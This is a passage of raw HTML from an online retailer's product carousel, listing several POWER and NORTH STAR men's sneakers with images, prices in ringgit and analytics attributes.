    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, 